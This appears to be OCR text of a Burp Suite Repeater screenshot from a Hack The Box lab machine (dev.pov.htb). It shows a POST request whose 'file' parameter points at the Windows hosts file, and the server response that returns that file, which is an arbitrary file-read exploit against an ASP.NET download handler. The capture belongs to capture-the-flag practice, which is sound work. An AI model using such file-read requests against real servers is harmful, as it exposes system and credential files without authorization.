 Burp Suite Community Edition v2023.3.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: http://dev.pov.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /portfolio/ HTTP/1.1
2 Host: dev.pov.htb
3 Content-Length: 388
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://dev.pov.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.50 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
10 Referer: http://dev.pov.htb/portfolio/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 __EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=
XL4%2FJc9KY5%2FAG9vB3xIPfm9sMUyeKnPzbsmpSWfww2bTTCgtNKRVyWFoejgCNz83VFvu5s2flKrRuE7ZV41HDO%2BvUpc%
3D&__VIEWSTATEGENERATOR=8E0F0FA3&__EVENTVALIDATION=
wfoUZvOFJmvg92Kgy7pF91F%2F9enVflzzf7yT%2B1iZV43PIXJFFlXaNcOSL4n42X1C6CzxBhkeHvACUaTyVYx2DZTffxWtWJ
D7ROTnn3KT5c6y1tqEeVRkuxXi81nyDq8Vos4tbw%3D%3D&file=C:\WINDOWS\System32\drivers\etc\hosts
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/octet-stream
4 Server: Microsoft-IIS/10.0
5 Content-Disposition: attachment; filename=C:\WINDOWS\System32\drivers\etc\hosts
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Mon, 29 Jan 2024 19:11:49 GMT
9 Connection: close
10 Content-Length: 857
11
12 # Copyright (c) 1993-2009 Microsoft Corp.
13 #
14 # This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
15 #
16 # This file contains the mappings of IP addresses to host names. Each
17 # entry should be kept on an individual line. The IP address should
18 # be placed in the first column followed by the corresponding host name.
19 # The IP address and the host name should be separated by at least one
20 # space.
21 #
22 # Additionally, comments (such as these) may be inserted on individual
23 # lines or following the machine name denoted by a '#' symbol.
24 #
25 # For example:
26 #
27 #      102.54.94.97     rhino.acme.com          # source server
28 #       38.25.63.10     x.acme.com              # x client host
29
30 # localhost name resolution is handled within DNS itself.
31 # 127.0.0.1       localhost
32 # ::1             localhost
33 127.0.0.1   pov.htb dev.pov.htb
34
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 6
Request cookies 0
Request headers 12
Response headers 9
? Search... 0 matches
? Search... 0 matches
Done 1,178 bytes | 46 millis